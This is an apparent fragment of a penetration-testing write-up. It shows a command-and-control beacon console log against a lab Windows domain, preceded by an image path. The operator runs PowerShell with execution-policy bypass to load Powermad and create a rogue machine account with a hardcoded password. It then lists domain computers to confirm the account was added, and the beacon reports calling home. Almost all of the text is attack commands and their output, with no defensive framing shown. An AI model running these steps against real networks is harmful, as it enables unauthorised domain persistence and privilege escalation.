 beacon> shell powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test\Desktop\WP\Powermad-master\Powermad.ps1;New-MachineAccount -MachineAccount Oxxk -Password $(ConvertTo-
SecureString "QWE123!@#" -AsPlainText -Force)}"
[*] Tasked beacon to run: powershell.exe -exec bypass -Command "& {Import-Module C:\Users\test\Desktop\WP\Powermad-master\Powermad.ps1;New-MachineAccount -MachineAccount Oxxk -Password
$(ConvertTo-SecureString "QWE123!@#" -AsPlainText -Force)}"
[+] host called home, sent: 249 bytes
[+] received output:
[+] Machine account Oxxk added
beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 hacke.testlab 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
Oxxk$ WIN7$ WIN8$
命令成功完成。